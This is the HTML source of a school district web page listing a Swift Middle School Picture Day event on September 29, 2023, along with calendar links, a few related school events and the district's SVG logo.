<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.solancosd.org/calendar/">Calendar</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type_archive menu-item-object-resource menu-item-118"><a href="https://www.solancosd.org/resources/">Resources &#038; Forms</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a target="_blank" href="https://outlook.office.com/mail/">Webmail</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_36606"></div></li></ul></div>			
			</nav>
			
			<nav class="search-nav wp-block-metropolis-section has-dark-gray-background-color" role="search">
	
	<div class="wp-block-metropolis-container narrow">
		
		<form apbct-form-sign="native_search" action="https://www.solancosd.org" method="get">
			
			    		<ul class="filters">
								<li>
					<label>
						<input type="radio" name="post_type" value="any" >
						<span>solancosd.org</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="resource" >
						<span>Resources</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="post" >
						<span>News</span>
					</label>
				</li>
							</ul>
			
			<div class="flex-wrap search-wrap">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" placeholder="Search" value="" name="s">
				</label>
				<div class="submit-wrap">
					<input type="submit" class="button" value="Search">
				</div>
			</div>
			
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="31893"
               /></form>
	
	</div>
	
</nav>		
		</div>
		
	</header>
	
	<main id="page-content-wrapper"><section id="tribe-events-pg-template" class="tribe-events-pg-template" role="main"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.solancosd.org/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Swift Middle School Picture Day</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<div><span class="tribe-event-date-start">September 29, 2023 @ 8:00 am</span></div>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Swift Middle School Picture Day - The Solanco School District" data-viewtitle="Swift Middle School Picture Day">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.solancosd.org/event/quarryville-elementary-school-mobile-dentist/"><span>&laquo;</span> Quarryville Elementary School Mobile Dentist</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.solancosd.org/event/quarryville-elementary-school-fall-picture-day/">Quarryville Elementary School Fall Picture Day <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-5639" class="post-5639 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-swift-middle-school cat_swift-middle-school">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="301" height="360" src="https://www.solancosd.org/wp-content/uploads/2023/07/360_F_396788010_tBaaZ7ogwYXYQBROF1nkDY9ttAeY8gQs.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
							</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="View links to add events to your calendar"
				>
					Add to calendar				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20230929T080000/20230929T080000&#038;text=Swift%20Middle%20School%20Picture%20Day&#038;trp=false&#038;ctz=America/New_York&#038;sprop=website:https://www.solancosd.org"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://www.solancosd.org/event/swift-middle-school-picture-day/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-09-29T08%3A00%3A00-04%3A00&#038;enddt=2023-09-29T08%3A00%3A00-04%3A00&#038;location&#038;subject=Swift%20Middle%20School%20Picture%20Day&#038;body"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-09-29T08%3A00%3A00-04%3A00&#038;enddt=2023-09-29T08%3A00%3A00-04%3A00&#038;location&#038;subject=Swift%20Middle%20School%20Picture%20Day&#038;body"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-date-label tribe-events-meta-label">Date:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2023-09-29"> September 29, 2023 </abbr>
				</span>
			</li>

			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-time-label tribe-events-meta-label">Time:</span>
				<span class="tribe-events-meta-value">
					<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2023-09-29">
						8:00 am											</div>
				</span>
			</li>

		
		
		
		<li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Event Category:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://www.solancosd.org/events/category/swift-middle-school/" rel="tag">Swift Middle School</a></span></li>
		
		
			</ul>
</div>

	</div>


			
<h2 class="tribe-events-related-events-title">
	Related Events</h2>

<ul class="tribe-related-events tribe-clearfix">
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/swift-middle-school-winter-conferences-8th-grade-showcase/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="900" height="823" src="https://www.solancosd.org/wp-content/uploads/2025/05/25-258135_parent-teacher-conferences-week-featured-photo-melonheadz-parent.png" class="attachment-large size-large wp-post-image" alt="" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/swift-middle-school-winter-conferences-8th-grade-showcase/" class="tribe-event-url" rel="bookmark">Swift Middle School &#8211; Winter Conferences &#038; 8th Grade Showcase</a></h3>
			<span class="tribe-event-date-start">January 29 @ 6:00 pm</span> - <span class="tribe-event-time">8:00 pm</span>		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/swift-middle-school-pto-meeting-17/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="262" height="291" src="https://www.solancosd.org/wp-content/uploads/2025/05/pto-meeting.png" class="attachment-large size-large wp-post-image" alt="" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/swift-middle-school-pto-meeting-17/" class="tribe-event-url" rel="bookmark">Swift Middle School &#8211; PTO Meeting</a></h3>
			<span class="tribe-event-date-start">February 3 @ 3:00 pm</span> - <span class="tribe-event-time">4:00 pm</span>		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/swift-middle-school-spring-pictures/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="577" height="379" src="https://www.solancosd.org/wp-content/uploads/2025/05/picture-day.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/swift-middle-school-spring-pictures/" class="tribe-event-url" rel="bookmark">Swift Middle School &#8211; Spring Pictures</a></h3>
			<span class="tribe-event-date-start">February 19</span>		</div>
	</li>
	</ul>
		</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.solancosd.org/event/quarryville-elementary-school-mobile-dentist/"><span>&laquo;</span> Quarryville Elementary School Mobile Dentist</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.solancosd.org/event/quarryville-elementary-school-fall-picture-day/">Quarryville Elementary School Fall Picture Day <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>

</main> <!-- /#page-content-wrapper -->

<footer id="bottom" class="has-med-gray-background-color">
	
	<div class="wp-block-metropolis-container full flex-wrap">
		
		<div class="site-logo">
				<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
